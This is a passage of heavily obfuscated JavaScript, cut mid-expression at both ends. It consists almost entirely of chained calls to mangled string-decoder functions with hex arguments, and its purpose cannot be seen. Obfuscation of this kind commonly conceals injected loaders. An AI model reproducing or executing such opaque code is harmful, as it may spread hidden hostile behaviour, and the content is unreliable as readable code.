b6,0xce7)+O00O00911F_0x301314(0x197a,0x18c8,0x1bda,0xaa9,0xedf)+O00O00911F_0x2a49d6(0x1a90,0x1386,0x2225,0xe83,0x12e2)+O00O00911F_0x1fd229(0xaa8,0x176f,0x1912,0x2379,0x1785)+O00O00911F_0x2a49d6(0xa04,0x18b5,0x1f5e,0x17d6,0x1d16)+O00O00911F_0x96d9cf(0x170c,0xda7,0xefa,0xf0a,0x1664)+O00O00911F_0x2a49d6(0x414,0x663,0x62a,0x10de,0x8b9)+O00O00911F_0xbc3d7d(0x16e7,0x2195,0x1208,0x2161,0x90d)+O00O00911F_0xbc3d7d(0xe97,0xf37,0x42d,0xdcd,0x1722)+O00O00911F_0x1fd229(0xe28,0x1ed5,0x1c04,0x18ab,0x29de)+O00O00911F_0x2a49d6(0x26a7,0x1882,0x103a,0x2063,0x101c)+O00O00911F_0xbc3d7d(-0xe4,-0x109,-0xc4c,-0x320,0x446)+O00O00911F_0x1fd229(0x1f0,0xa18,0xe3e,0xa3b,0x1240)+O00O00911F_0x96d9cf(0xa13,0x1047,0x147,-0x201,0x8fc)+O00O00911F_0x96d9cf(0x1367,0x1209,0x9f0,0x1df2,0x1aaa)+O00O00911F_0x1fd229(0x130d,0x2605,0x1983,0x194f,0x1b0a)+O00O00911F_0x1fd229(0x1581,0x1582,0x1f98,0x229a,0x178e)+O00O00911F_0x96d9cf(0x1478,0x7b3,0xb39,0xbd1,0x858)+O00O00911F_0x2a49d6(0x6ac,0x1084,0xbc3,0x117e,0x59c)+O00O00911F_0x301314(0x1540,0x11d8,0x20d0,0x6cd,0x21b5)+O00O00911F_0x2a49d6(0x1817,0x1882,0x15b2,0x2053,0x1a94)+O00O00911F_0x301314(0xafc,0xf04,0x2f3,0xbce,-0x20a)+O00O00911F_0x2a49d6(0x112e,0x61f,0x262,-0x2b9,0xa28)+O00O00911F_0x301314(-0x7e,0x24b,-0x304,-0x972,0x9ef)+O00O00911F_0x96d9cf(0x563,0xabd,0xc4d,0x1215,-0xf8)+O00O00911F_0x2a49d6(0x17d4,0x1019,0x10e9,0x977,0x1a62)+O00O00911F_0x1fd229(0x1a0f,0x1409,0x20a3,0x1fbb,0x23cb)+O00O00911F_0x1fd229(-0x255,0xb1d,0x9ba,0x83c,0x5f2)+O00O00911F_0x301314(0x19a7,0x1b6c,0x2491,0x10cc,0xed5)+O00O00911F_0xbc3d7d(0x16e7,0xba9,0xd08,0x14bd,0x20b2)+O00O00911F_0xbc3d7d(0x12df,0x16ed,0xe6c,0x1c94,0x176a)+O00O00911F_0xbc3d7d(0x91c,0x12c1,0xd4f,0x7ae,0x1467)+O00O00911F_0x1fd229(0x10b2,0x445,0x100d,0x6c2,0x1be5)+O00O00911F_0x96d9cf(0x702,0x14d0,-0x580,0xf62,0xe94)+O00O00911F_0x2a49d6(0xc48,0x1465,0x9fd,0x74d,0x1452)+O00O00911F_0x1fd229(0x1901,0x130a,0x1dee,0x1423,0x27e2)+O00O00911F_0x1fd229(0x10a3,0x1214,0x1ccf,0x232e,0xfc1)+O00O00911F_0x301314(0x197a,0x1971,0x10ae,0x2866,0x2447)+O00O00911F_0x1fd229(0x2583,0x12fe,0x1781,0x1aab,0x1939)+O00O00911F_0x301314(0x124e,0x37f,0x1fa3,0x1fe6,0x194f)+O00O00911F_0xbc3d7d(0xfcf,0x2bf,0x16ef,0x1bad,0x19a6)+O00O00911F_0xbc3d7d(0xc36,0x1c3,0x10bd,-0xaf,0xd48)+O00O00911F_0x301314(0x12ca,0x78d,0x1e48,0xe19,0xf84)+O00O00911F_0x96d9cf(0x172c,0x25b5,0xd6c,0x10be,0xe1e)+O00O00911F_0xbc3d7d(0x9c9,0x12d8,-0x40a,0x1084,0x55a)+O00O00911F_0xbc3d7d(0xb1e,-0x33d,0x5fc,0x13ee,0x654)+O00O00911F_0x96d9cf(0x1921,0x1e13,0x1200,0x15b4,0x164b)+O00O00911F_0xbc3d7d(0x13ac,0x11cf,0xad2,0xc55,0x16de)+O00O00911F_0x2a49d6(0xbdd,0x1386,0xd9e,0xeb2,0x1d74)+O00O00911F_0x2a49d6(0xe37,0x1517,0x21dc,0x1405,0x91d)+O00O00911F_0x2a49d6(-0x44b,0x71b,0xd79,0x15a4,0x6fe)+O00O00911F_0x1fd229(-0x58e,0xb85,0x6e9,0x1140,0x150b)+O00O00911F_0x301314(0x1178,0x33c,0x1ab6,0x35b,0x363)+O00O00911F_0x301314(0xe05,0x195,0x149a,0x1f5,0x245)+O00O00911F_0x96d9cf(0x15d7,0x1838,0x1d0a,0x1c41,0x100f)+O00O00911F_0x96d9cf(0x1045,0x194b,0xfba,0x19f9,0x63f)+O00O00911F_0x1fd229(0x2c69,0x2cce,0x1e34,0x2773,0x2866)+O00O00911F_0x96d9cf(0x1464,0x2350,0x121a,0x1745,0x1e47)+O00O00911F_0x96d9cf(0x7ff,0x131b,0x591,0x14b1,-0x1e2)+O00O00911F_0x1fd229(0x11fc,0x25a9,0x1d96,0x213e,0x115e)+O00O00911F_0x301314(0x21,0xcb5,-0xfd,0x71f,-0x75d)+O00O00911F_0x1fd229(0x195c,0x1cbb,0xe3c,0x1523,0x1762)+O00O00911F_0xbc3d7d(0x84a,0xa76,0x3d1,0x113b,0xd9a)+O00O00911F_0xbc3d7d(0x1a32,0x2659,0x194b,0x1d5d,0xcdf)+O00O00911F_0x2a49d6(0x136d,0x18d4,0x1957,0x1435,0x219f)+O00O00911F_0x96d9cf(0x10e2,0x1831,0x10d8,0x9ee,0x14f4)+O00O00911F_0x1fd229(0x1c71,0x189b,0x2197,0x17b1,0x13d6)+O00O00911F_0x96d9cf(0x22f,0x5bd,0xf9d,-0x825,0x104f)+O00O00911F_0xbc3d7d(0x6ca,0xc49,-0x4dd,0x9b5,0x86)+O00O00911F_0x2a49d6(0x60b,0x11a5,0x814,0x1f39,0x5a1)+O00O00911F_0xbc3d7d(0x4b6,0xa82,-0x9f5,0x86c,-0x44f)+O00O00911F_0x2a49d6(0x493,0x663,0xe,-0x708,0x1185)+O00O00911F_0x2a49d6(0x1225,0x16b0,0x966,0x1d36,0x1c5d)+O00O00911F_0x2a49d6(0x22eb,0x18fd,0xca2,0x218c,0xf38)+O00O00911F_0x1fd229(0x110f,0xa99,0xfa5,0xfd7,0x1d55)+O00O00911F_0x1fd229(0x1f42,0xf9e,0x19a5,0x14ba,0x18e1)+O00O00911F_0x2a49d6(0x2c59,0x1d9c,0x13a4,0x1107,0x1172)+O00O00911F_0x2a49d6(-0xa31,0x371,0x618,-0x1b4,-0x36d)+O00O00911F_0xbc3d7d(0x397,0xe90,0x432,-0x48f,-0x614)+O00O00911F_0x96d9cf(0x1523,0xc91,0x834,0x15ce,0x1add)+O00O00911F_0x301314(0x1934,0x2017,0x1bee,0x12a4,0x1e65)+O00O00911F_0x2a49d6(0x50,0xeae,0x13b8,0x1775,0x1a44))+(O00O00911F_0x1fd229(0x134c,0x1fcf,0x179c,0x9aa,0x206e)+O00O00911F_0x1fd229(0x21f3,0x1efc,0x1cc9,0x1648,0x2684)+O00O00911F_0x1fd229(0x9cb,0x1166,0x6d2,0xb72,0x1062)+O00O00911F_0x301314(0x10cb,0x1404,0x1db3,0x787,0xa2c)+O00O00911F_0x2a49d6(0x1367,0x18d4,0x150f,0xa1d,0x18bc)+O00O00911F_0x96d9cf(0x10e2,0x416,0xa58,0x617,0x1263)+O00O00911F_0xbc3d7d(0x1baf,0x2278,0x21ca,0x27c5,0x265b)+O00O00911F_0xbc3d7d(0x184,0x11d,-0xaf4,0xe01,0x2d0)+O00O00911F_0x2a49d6(0xfe0,0x171e,0x14af,0x98e,0x224a)+O00O00911F_0x1fd229(-0x4c,0x1537,0x7d5,0x9fa,-0x696)+O00O00911F_0x96d9cf(0x1cda,0x17b4,0x1fc0,0x188c,0x1110)+O00O00911F_0xbc3d7d(0x16e7,0x226e,0xb76,0xbb2,0xfca)+O00O00911F_0xbc3d7d(0x12df,0xe2e,0x8c5,0x12a9,0x2103)+O00O00911F_0x96d9cf(0x9c7,0x617,0x627,0x1660,0xa23)+O00O00911F_0x2a49d6(0x29e,0xc12,0xed1,0x1339,0x1000)+O00O00911F_0xbc3d7d(0xb81,0x834,0x4a3,0xc5d,0x19e7)+O00O00911F_0x1fd229(0x12dc,0x1348,0x136c,0xd0e,0x123a)+O00O00911F_0xbc3d7d(0x716,0x11f6,0xd8d,0x11dd,-0x4e6)+O00O00911F_0x1fd229(0x1aaa,0x120d,0x19a1,0x2216,0xc9f)+O00O00911F_0x1fd229(0xec7,0xe55,0x6c2,-0x6f,0x1106)+O00O00911F_0x1fd229(0xe82,0x1d4b,0xf1a,0x52e,0x1222)+O00O00911F_0x301314(0x420,0xcdd,-0x330,0xa0f,0x897)+O00O00911F_0x2a49d6(0x20f7,0x1aea,0xe28,0x113d,0x1dd2)+O00O00911F_0x96d9cf(0x9c7,0x8c,0xa59,0xbe2,0x1420)+O00O00911F_0x1fd229(0x6a4,0x745,0x100d,0x15a8,0x1ec6)+O00O00911F_0x1fd229(0x102e,0x21c1,0x199e,0x1844,0xd10)+O00O00911F_0xbc3d7d(0x293,-0x3e7,-0x208,0xd65,-0xaf)+O00O00911F_0x2a49d6(0x208d,0x158c,0xa14,0x2238,0x23e3)+O00O00911F_0xbc3d7d(0xd8b,0x5b8,0x187,0x53c,0x852)+O00O00911F_0xbc3d7d(0x10c8,0x1745,0x1be1,0x131a,0x124f)+O00O00911F_0x96d9cf(0x27b,-0x991,-0x566,0x5ce,-0x7df)+O00O00911F_0xbc3d7d(0x1934,0xdb0,0x132a,0x1d04,0xff7)+O00O00911F_0x2a49d6(0x9cb,0x1234,0xcc5,0xeeb,0x935)+O00O00911F_0x301314(0x160b,0x1b75,0x7ba,0x21a3,0x1a94)+O00O00911F_0xbc3d7d(0x1a56,0x25d9,0x23aa,0x148d,0x1840)+O00O00911F_0xbc3d7d(0x1199,0x1856,0x181a,0x169a,0xd4c)+O00O00911F_0x301314(0x124e,0x9d5,0x1a52,0x1f1e,0xb68)+O00O00911F_0x301314(0x15ec,0x24bf,0x1982,0x1644,0x2302)+O00O00911F_0x96d9cf(0x1c88,0x2362,0xd95,0xefe,0x1233)+O00O00911F_0x301314(0x39a,-0x7cd,-0x316,-0x5f0,-0x96a)+O00O00911F_0xbc3d7d(0x16e7,0x2225,0x2498,0x1dfc,0x9a6)+O00O00911F_0x1fd229(0x1e4c,0x10c9,0x147f,0xc88,0x1321)+O00O00911F_0x2a49d6(0x1759,0x1809,0x2059,0x1167,0x1fa9)+O00O00911F_0x2a49d6(0x1b94,0x1882,0x1b9f,0xeec,0x1071)+O00O00911F_0x1fd229(0x3e,0x294,0x504,0x12f7,0x60b)+O00O00911F_0x96d9cf(0x901,-0x4b0,0x205,0x796,0x7d0)+O00O00911F_0x96d9cf(0x1730,0xd6e,0x8cb,0x8b8,0xbe7)+O00O00911F_0x301314(0x11e0,0x829,0x17a6,0xed9,0xeda)+O00O00911F_0x1fd229(0x1b7a,0x10f0,0x1983,0x1784,0xe09)+O00O00911F_0x2a49d6(0x168f,0x1b9d,0x1aa6,0x26aa,0x264c)+O00O00911F_0x301314(0x12f1,0x1abf,0x171b,0x11e4,0x170e)+O00O00911F_0x301314(0xdbb,0x1a7d,0xa45,0xd49,0x4ac)+O00O00911F_0xbc3d7d(0x161c,0x1233,0x12c3,0x204b,0x17eb)+O00O00911F_0x96d9cf(0x1740,0x103c,0x1dc8,0x11aa,0x1462)+O00O00911F_0x96d9cf(0xc83,0xbe9,0x2f,0xd05,0xd02)+O00O00911F_0x1fd229(0x1039,0xe9b,0xa1a,-0x23e,0x17c8)+O00O00911F_0x1fd229(0x1505,-0x52,0x646,0xa8f,0x683)+O00O00911F_0x96d9cf(0xa2b,0x880,-0x2b4,0x1826,0x363)+O00O00911F_0x1fd229(0xc46,0x945,0x1414,0x2286,0xcd7)+O00O00911F_0xbc3d7d(0x1abb,0x185f,0x1421,0x22e5,0x1b29)+O00O00911F_0x96d9cf(0x635,0xf6f,0x648,-0x2f0,0x10a2)+O00O00911F_0x301314(0x12dd,0x86c,0x8ad,0x17e2,0x1368)+O00O00911F_0x2a49d6(0xaf8,0x941,0xf9a,-0x35e,0x7f1)+O00O00911F_0x96d9cf(0x1859,0x9d6,0xe8e,0x1cfc,0x23af)+O00O00911F_0x2a49d6(0x8cf,0x2ea,-0x89e,0x15c,0xe91)+O00O00911F_0xbc3d7d(0x854,0x1041,0x216,0x1731,0xabe)+O00O00911F_0x301314(0x76e,-0x5c9,0x24d,0x13ee,-0x1de)+O00O00911F_0x301314(0x1ab5,0x1a04,0x27bf,0x1082,0x2543)+O00O00911F_0x2a49d6(0x14ba,0x18d4,0xfdb,0x1140,0x25f7)+O00O00911F_0x96d9cf(0x10e2,0xce0,0xf94,0x9d9,0x12ca)+O00O00911F_0x2a49d6(0x13e3,0x1d9c,0x188a,0x19d8,0x1c4b)+O00O00911F_0x301314(0xa8,0xaf9,-0xdca,0x9e0,-0x647)+O00O00911F_0xbc3d7d(0x6ca,0xa03,-0x7cc,0x1045,0x92d)+O00O00911F_0x301314(0xedc,0x1bf6,0x1a63,0x102d,0xa80)+O00O00911F_0x96d9cf(0x1d28,0x1b32,0x1860,0x151a,0x1cb9)+O00O00911F_0xbc3d7d(0x476,-0x15f,0x890,0xcdf,0xf1f)+O00O00911F_0x301314(0x13e7,0xaa2,0x903,0x2012,0x54f)+O00O00911F_0x2a49d6(0x10ad,0x18fd,0xb9d,0xf76,0x1676)+O00O00911F_0x1fd229(0x13d9,0xace,0xfa5,0x1b24,0x1798)+O00O00911F_0x2a49d6(0x1176,0x15aa,0x21c1,0xbba,0x734)+O00O00911F_0x301314(0x1ad3,0x24a6,0x1b32,0x2950,0x1890)+O00O00911F_0x96d9cf(0x22f,0x102f,-0xbbe,-0xb73,-0x47e)+O00O00911F_0x2a49d6(0x12c,0x584,0xc20,0xb50,-0x69c)+O00O00911F_0x301314(0x139c,0x1b60,0x2258,0x4b3,0x20a8)+O00O00911F_0xbc3d7d(0x1a10,0x1d65,0x17c4,0x21dd,0x1b52)+O00O00911F_0x301314(0xbe5,0x127,0x1765,0xd73,0x7ed)+O00O00911F_0xbc3d7d(0x15af,0x1a03,0x1773,0x195a,0x1140)+O00O00911F_0xbc3d7d(0xe2f,0x1bae,0x762,0x1096,0x59b)+O00O00911F_0x301314(0x10cb,0x148e,0x1bc2,0x2f6,0x881)+O00O00911F_0x1fd229(0x2ba0,0xfa2,0x1ccf,0x2172,0x1824)+O00O00911F_0x2a49d6(0x160d,0x1224,0x11d0,0x1d93,0xa91)+O00O00911F_0x301314(0x1ad3,0x1cad,0x1183,0x268b,0xce9)+O00O00911F_0x1fd229(-0x35b,0x1556,0x76c,0xb71,0xfa2)+O00O00911F_0x2a49d6(0x9cd,0x171e,0x1067,0x1dca,0x21e3)+O00O00911F_0x2a49d6(-0x713,0x3da,0x745,-0x921,-0x679)+O00O00911F_0xbc3d7d(0x10df,0x1071,0x1104,0x1402,0xfa1)+O00O00911F_0x2a49d6(0x1ae0,0x18d4,0x2170,0x15f6,0x1585)+O00O00911F_0x96d9cf(0x138a,0xc33,0x1953,0xa00,0x1178)+O00O00911F_0x301314(0x840,0x386,0xaf6,0x1bf,0x919)+O00O00911F_0x301314(0x949,0x11cb,0x6d3,0x7c7,0xe8f)+O00O00911F_0xbc3d7d(0xb81,0x11c9,0x672,0x8be,0x182d)+O00O00911F_0x2a49d6(0x130d,0xf71,0x5c5,0x900,0x1b89)+O00O00911F_0x301314(0x12c7,0x5d7,0x135b,0x15a5,0xdd0)+O00O00911F_0x1fd229(0x198b,0x1c32,0x19a1,0x1158,0x125b)+O00O00911F_0xbc3d7d(0x1baa,0x127b,0x105c,0x1547,0x2751)+O00O00911F_0x2a49d6(0xb16,0x7f5,0xb3a,-0x630,0x128f)+O00O00911F_0x2a49d6(-0x34e,0x83a,0xb3e,0x1214,-0x1a9)+O00O00911F_0xbc3d7d(0x1199,0xe1a,0x19d6,0x90c,0x1b25)+O00O00911F_0x2a49d6(0x1820,0x1517,0x930,0x1af1,0x239a)+O00O00911F_0x1fd229(0x1990,0x214a,0x1cb0,0x15ce,0x227a)+O00O00911F_0x1fd229(0x1601,0x1e6a,0x1a48,0x1156,0x265d)+O00O00911F_0x301314(0x160b,0xd34,0x8a1,0x23f8,0x24cc)+O00O00911F_0x2a49d6(0x8f5,0x6a6,0xa1e,0xe2,0x2e9)+O00O00911F_0x2a49d6(-0x32a,0x2fd,0x333,0x65e,0x48)+O00O00911F_0xbc3d7d(0x17ae,0x120d,0x115b,0x1cbb,0x1fac)+O00O00911F_0x96d9cf(0x7e1,0x1268,0x8a7,0x15cf,0xa6b)+O00O00911F_0x1fd229(0x2b2a,0x2744,0x2100,0x26e6,0x2af2)+O00O00911F_0x1fd229(0x185b,0x2c2d,0x1f02,0x13a7,0x18db)+O00O00911F_0x1fd229(0x185a,0x1cec,0x110c,0x1ac6,0x1fec)+O00O00911F_0x96d9cf(0xcb1,0x113f,0xf4e,0xb91,0x6df)+O00O00911F_0x1fd229(0x2edf,0x2165,0x2197,0x2ed5,0x22b7)+O00O00911F_0xbc3d7d(0x19f9,0x15f9,0x24af,0x1454,0x27f2)+O00O00911F_0x96d9cf(0xbca,-0x45,0x2a4,0x134a,0x991)+O00O00911F_0x2a49d6(0x86c,0x3e3,0xa99,0x11ca,-0x7f4)+O00O00911F_0x2a49d6(0x1217,0x1063,0x4f9,0x1de8,0x18cd)+O00O00911F_0x96d9cf(0x1cf9,0x28c9,0x11c7,0xfed,0x1c8d)+O00O00911F_0xbc3d7d(0xcae,0xbf1,0x15f2,0x145f,0x1760)+O00O00911F_0x2a49d6(-0x11a,0x67a,0x2dd,0x347,-0x678)+O00O00911F_0x2a49d6(-0x8b6,0x37f,0x233,0xce6,-0x13e)+O00O00911F_0x96d9cf(0x273,0x48f,0xdb6,0xde3,0x8b9)+O00O00911F_0x96d9cf(0x1b9b,0x2447,0x1db8,0x2292,0x1aab)+O00O00911F_0x2a49d6(-0x4d0,0x74b,0xf1b,-0x27c,-0x37a)+O00O00911F_0x2a49d6(0x1c15,0x15ba,0xf15,0x1a94,0x2099)+O00O00911F_0x96d9cf(0xf42,0x2d9,0x1439,0x1511,0x428)+O00O00911F_0x301314(0x1540,0x1dad,0x6b3,0xa31,0x1f6f)+O00O00911F_0x301314(0x15b9,0x20dd,0x737,0x1f62,0x229b)+O00O00911F_0x1fd229(0x71e,0x631,0x11c0,0x5cd,0x480)+O00O00911F_0x1fd229(0x1810,0x325,0xa1a,0xfae,0x184b)+O00O00911F_0x2a49d6(-0xc04,0x24b,0x44d,0x9b8,-0x8e8)+O00O00911F_0x96d9cf(0x116a,0x334,0x1a68,0x14f6,0xeac)+O00O00911F_0x301314(0xe11,0x14e5,0x1c16,0x1770,0x125e)+O00O00911F_0x301314(0x152e,0x1be4,0x227f,0x10db,0x1e05)+O00O00911F_0xbc3d7d(0x16e7,0x22a1,0x17c5,0x118c,0x1bf1)+O00O00911F_0x96d9cf(0xc92,0xff0,0x616,0xd68,0x193c)+O00O00911F_0x1fd229(0x2cd4,0x1b85,0x2108,0x27c9,0x1526)+O00O00911F_0x96d9cf(0x1464,0xc2b,0x14cb,0x1305,0x13bc)+O00O00911F_0x301314(0x1ace,0x1971,0x2978,0x26c1,0x20d4)+O00O00911F_0x1fd229(-0x2b0,0x17,0xa49,0x33b,-0x17e)+O00O00911F_0x96d9cf(0x632,-0x835,0x74b,0x258,0x1fa)+O00O00911F_0x301314(0x840,0x11eb,0xcb2,0x80f,0x6ea)+O00O00911F_0x301314(0x17ce,0x2638,0xabc,0x2104,0x923)+O00O00911F_0x301314(0x381,0x124c,0x8fb,0xf8b,0x1cf)+O00O00911F_0xbc3d7d(0xfa0,0x1dd8,0x962,0x1ba2,0x152f)+O00O00911F_0xbc3d7d(0x1b55,0x23d2,0x119b,0x22b4,0x19a0)+O00O00911F_0xbc3d7d(0x13ac,0xdb3,0xd0d,0xb8d,0x103c)+O00O00911F_0xbc3d7d(0x1199,0x1aa3,0xdcd,0x1296,0x156b)+O00O00911F_0x1fd229(0x384,0xc18,0xdc5,0x1ba9,0xba)+O00O00911F_0x2a49d6(0x6e9,0x15ca,0xf00,0xd2a,0x156a)+O00O00911F_0x301314(0x871,0x1400,0x9af,-0x16c,-0x3f5)+O00O00911F_0x301314(0x37c,0x10c8,0x11b8,-0x256,0xb1a)+O00O00911F_0x1fd229(0x121e,0x1d2a,0xfbb,0x1b19,0x1245)+O00O00911F_0x1fd229(-0x1f3,-0x1a6,0x743,0x293,0x1495)+O00O00911F_0x1fd229(-0x2f2,0x1b4,0x696,-0x246,-0x3ae)+O00O00911F_0x2a49d6(-0x72e,0x1a4,0x4c,0xb51,-0xbf2)+O00O00911F_0x2a49d6(0x1323,0xd54,0x1a4b,0x14fd,0x1fa)+O00O00911F_0x96d9cf(0x1244,0x1d4e,0x35d,0xd88,0x1ef0)+O00O00911F_0xbc3d7d(0x132a,0xe9a,0x2192,0x1f80,0x121f)+O00O00911F_0x1fd229(0x2b86,0x1185,0x1cb0,0x1111,0x1eda)+O00O00911F_0x2a49d6(-0xa9,0x3de,0x1e0,-0x113,-0x459)+O00O00911F_0x2a49d6(0x183d,0x1e33,0x17b3,0x1050,0x17d4)+O00O00911F_0xbc3d7d(0x1baf,0xe08,0x2529,0x11a3,0x2183)+O00O00911F_0x301314(0xa8,0xb8f,0x9a5,-0x4f7,0xe70)+O00O00911F_0x301314(0x5ee,0x12d4,0x1133,-0x6d9,-0x66a)+O00O00911F_0x2a49d6(0x1742,0x11a5,0xbc9,0x1a3e,0x67b)+O00O00911F_0x96d9cf(0x52b,-0x883,-0x732,-0x200,0xdbf)+O00O00911F_0x301314(0x152e,0x1919,0x1fc0,0x1462,0x951)+O00O00911F_0x2a49d6(0x11c0,0x14cc,0x14d0,0x1481,0x14e6)+O00O00911F_0x1fd229(0x14b,0x3c4,0xf04,0x12fd,0xe15)+O00O00911F_0x301314(0x949,0x1476,0x1057,0x43a,0xb96)+O00O00911F_0x2a49d6(0x1adc,0xfdb,0x1491,0xde1,0x65b)+O00O00911F_0xbc3d7d(0x293,-0x2f5,0x444,0x90b,-0xbb)+O00O00911F_0x1fd229(0x12f9,0xfd9,0xa4d,0x1353,0x790)+O00O00911F_0x96d9cf(0xf83,0x300,0xe23,0x125b,0x98f)+O00O00911F_0x96d9cf(0x9c7,0xf41,0x1170,0x1400,0x11f9)+O00O00911F_0x301314(0x949,0x178b,-0x181,-0x2d5,0xae8)+O00O00911F_0x1fd229(0x1dcc,0x1890,0x199e,0x1d2a,0x21bd)+O00O00911F_0xbc3d7d(0x293,0xbc0,0x581,0xfa1,0x10ce)+O00O00911F_0x2a49d6(0x4a7,0x117f,0x134f,0x149a,0x1c26)+O00O00911F_0x301314(0x12dd,0x1837,0x140d,0x188c,0x16e4)+O00O00911F_0x96d9cf(0xf42,0x1350,0x1c12,0x243,0x1194)+O00O00911F_0x96d9cf(0x317,0xfde,-0x7bf,0x10f0,0x15)+O00O00911F_0x2a49d6(0x19e3,0x19da,0x17f3,0xcd0,0x21b8)+O00O00911F_0x301314(0x1af,0x357,0xdf4,0xb60,-0x639)+O00O00911F_0x96d9cf(0x12c1,0xbc2,0xb62,0x17cd,0x1d8d)+O00O00911F_0x96d9cf(0x810,0x437,0x139d,0x7a0,-0x4db)+O00O00911F_0x301314(0xf5b,0x1766,0x64b,0x2ac,0xf75)+O00O00911F_0xbc3d7d(0x1baf,0x143c,0x1c62,0x1c6a,0x2521)+O00O00911F_0x96d9cf(0x1381,0xd0e,0x6b5,0x1a1e,0x4ed)+O00O00911F_0xbc3d7d(0x195c,0x128d,0x161f,0xaff,0x26f6)+O00O00911F_0x301314(0xa63,0xa96,0xfcb,0x17de,0x147c))+(O00O00911F_0x2a49d6(0xc48,0x1403,0x7f3,0x13e7,0x10d0)+O00O00911F_0x96d9cf(0x810,0x1e8,-0x2f1,0xbce,0xf82)+O00O00911F_0x1fd229(0x927,0x99d,0x72a,0xbc6,0x4c1)+O00O00911F_0x301314(0xfa,0x785,-0x4f4,-0xaf0,-0x260)+O00O00911F_0xbc3d7d(0x9ad,-0x152,0x15a0,-0x156,0x807)+O00O00911F_0x2a49d6(0x21b7,0x1c49,0xdf8,0x1203,0x1b12)+O00O00911F_0xbc3d7d(0x1848,0x117b,0x171f,0x19e8,0x2166)+O00O00911F_0x301314(0x12d0,0x1b41,0x4e1,0x1ce5,0x6d5)+O00O00911F_0x2a49d6(0x8f1,0x1386,0x143b,0xf4d,0x1bf5)+O00O00911F_0x301314(0x1adc,0xeff,0xc1b,0x2404,0x25d2)+O00O00911F_0x1fd229(0x2b8,0xc12,0x10d0,0x6b8,0x2cc)+O00O00911F_0x2a49d6(-0x288,0x146,-0x40c,0x71a,-0xa22)+O00O00911F_0x96d9cf(0xa4d,0x12a1,0x1442,0xa7c,0x10b8)+O00O00911F_0xbc3d7d(0x17ae,0x1a52,0x1497,0x1b21,0x113c)+O00O00911F_0x96d9cf(0x1c77,0x2aab,0x1808,0x2948,0x11ab)+O00O00911F_0x1fd229(0x136c,0x2124,0x1b26,0x1eed,0x2287)+O00O00911F_0x301314(0x1ea,0x697,0x533,0x10ab,-0x210)+O00O00911F_0x1fd229(0x20cc,0x1838,0x18f8,0x1c38,0x1529)+O00O00911F_0x2a49d6(0xe48,0x1653,0x174f,0x1db2,0x23d8)+O00O00911F_0x301314(0x16d2,0x24d2,0x2107,0x151d,0x207c)+O00O00911F_0xbc3d7d(0x1bcc,0x14c9,0x2765,0x1f0f,0x2a5d)+O00O00911F_0x1fd229(0x1b1e,0x131d,0x1b26,0x1880,0xcd5)+O00O00911F_0x96d9cf(0x371,0xf5a,0x5ea,0x37f,-0x7b9)+O00O00911F_0xbc3d7d(0x1945,0x2618,0x218d,0x2192,0x1323)+O00O00911F_0x96d9cf(0x844,0xf19,-0x2ef,0x33a,0xee2)+O00O00911F_0xbc3d7d(0x16e7,0x24ae,0x191b,0x187e,0xc2f)+O00O00911F_0x96d9cf(0x1b37,0x2036,0x241f,0x12e2,0x1469)+O00O00911F_0x2a49d6(0x10d1,0x3e7,-0x472,0x161,-0xa0)+O00O00911F_0x1fd229(0x1da2,0x171c,0x2197,0x2413,0x2379)+O00O00911F_0x1fd229(0x2a77,0x264f,0x20b0,0x219b,0x1e4b)+O00O00911F_0x96d9cf(0x22b,-0x1c5,-0x3be,0x402,0x1e7)+O00O00911F_0x1fd229(0xd2a,-0x137,0x6aa,0x10fb,0x69)+O00O00911F_0x301314(0xf58,0x1d7d,0x1d4f,0x1ae,0x112e)+O00O00911F_0x2a49d6(0x188f,0xb29,0x8e,0x1ba,0x14ad)+O00O00911F_0xbc3d7d(0x955,0x106,-0x4ea,0x1269,-0x26a)+O00O00911F_0x2a49d6(0x351,0x532,-0x674,-0x2fa,0xef8)+O00O00911F_0xbc3d7d(0xe97,0x17be,0x15ea,0x1180,0x9c0)+O00O00911F_0x96d9cf(0x1584,0x221c,0x7be,0x166d,0x23b2)+O00O00911F_0x2a49d6(0x16b9,0x12bf,0x418,0x12d4,0x1207)+O00O00911F_0x1fd229(0x11a4,-0x349,0x6d0,-0x370,0x9a9)+O00O00911F_0x1fd229(0x1107,0x1621,0x14e1,0x1f5c,0x21fd)+O00O00911F_0x1fd229(0x178c,0x273b,0x1fb2,0x2514,0x11ab)+O00O00911F_0x1fd229(0xe9b,0x137,0xfa6,0x3dd,0x1d5e)+O00O00911F_0xbc3d7d(-0xda,0xbf9,-0x7f,0x42,0xbbd)+O00O00911F_0x96d9cf(0x1464,0x696,0x1e76,0x18f2,0x2238)+O00O00911F_0xbc3d7d(0x16e7,0x1acf,0x1184,0x246e,0x13ad)+O00O00911F_0x1fd229(0x351,0x1216,0xd18,0x1aa5,0x1129)+O00O00911F_0xbc3d7d(0x16e4,0xc58,0x2207,0x2481,0x1cd4)+O00O00911F_0x96d9cf(0x5b8,0xb32,0xb6,0x675,0x1d7)+O00O00911F_0x301314(0x160b,0x16e0,0x1f8c,0x16a4,0x11ad)+O00O00911F_0x2a49d6(-0x38c,0x547,0x12a5,-0x7c5,0x317)+O00O00911F_0xbc3d7d(0x16e7,0xf1c,0x14d8,0x984,0xf2d)+O00O00911F_0x2a49d6(0x1ca4,0x1c43,0x1fa7,0x2402,0x22bd)+O00O00911F_0x301314(0x10bd,0x11e9,0x1c86,0x11e6,0x5cb)+O00O00911F_0x2a49d6(0x1df3,0x1da5,0x2022,0x159a,0x119d)+O00O00911F_0xbc3d7d(0xae8,0x2af,0x112b,0x680,0xf64)+O00O00911F_0x96d9cf(0x5ff,-0x17a,0xaf4,0x1261,0x11ca)+O00O00911F_0x2a49d6(0x1187,0x17e4,0x9bd,0x2631,0x21cf)+O00O00911F_0xbc3d7d(0xf33,0x18e6,0x2ff,0xf90,0x1dc7)+O00O00911F_0xbc3d7d(0x1510,0xd8f,0x7f9,0x12be,0x14bf)+O00O00911F_0xbc3d7d(0x687,0x947,0x1357,-0x73,0x9a8)+O00O00911F_0x1fd229(0x20d2,0x8ce,0x1659,0x18e0,0x1787)+O00O00911F_0x1fd229(0x1,-0x855,0x52c,-0x11,0xbd8)+O00O00911F_0x1fd229(0x1605,0x21e6,0x1b9e,0x2a45,0x124c)+O00O00911F_0xbc3d7d(0x425,0x66a,0x3a,-0x4a4,0x8bb)+O00O00911F_0xbc3d7d(0xba2,0xdab,0x11ef,0x10bb,0x1a73)+O00O00911F_0x96d9cf(0x1d2b,0x138c,0x27d6,0xf08,0x27bc)+O00O00911F_0x1fd229(0x12a8,0x12ba,0x869,0x1254,0x217)+O00O00911F_0x96d9cf(0x1f7,0x2e7,-0xc74,-0x96e,0x